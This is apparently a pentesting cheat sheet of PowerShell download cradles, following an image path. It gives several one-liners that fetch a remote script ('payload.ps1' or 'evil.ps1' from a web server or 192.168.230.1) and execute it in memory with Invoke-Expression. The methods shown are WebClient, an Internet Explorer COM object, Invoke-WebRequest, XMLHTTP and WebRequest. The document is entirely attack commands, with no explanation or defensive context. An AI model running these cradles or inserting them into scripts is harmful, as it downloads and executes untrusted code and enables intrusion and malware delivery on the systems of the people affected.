 iex (New-Object Net.WebClient).DownloadString('https://webserver/payload.ps1')
$ie=New-Object -ComObject
InternetExplorer.Application;$ie.visible=$False;$ie.navigate('http://192.168.230.1/evil.ps1
');sleep 5;$response=$ie.Document.body.innerHTML;$ie.quit();iex $response
PSv3 onwards - iex (iwr 'http://192.168.230.1/evil.ps1')
$h=New-Object -ComObject
Msxml2.XMLHTTP;$h.open('GET','http://192.168.230.1/evil.ps1',$false);$h.send();iex
$h.responseText
$wr = [System.NET.WebRequest]::Create("http://192.168.230.1/evil.ps1")
$r = $wr.GetResponse()
IEX ([System.IO.StreamReader]($r.GetResponseStream())).ReadToEnd()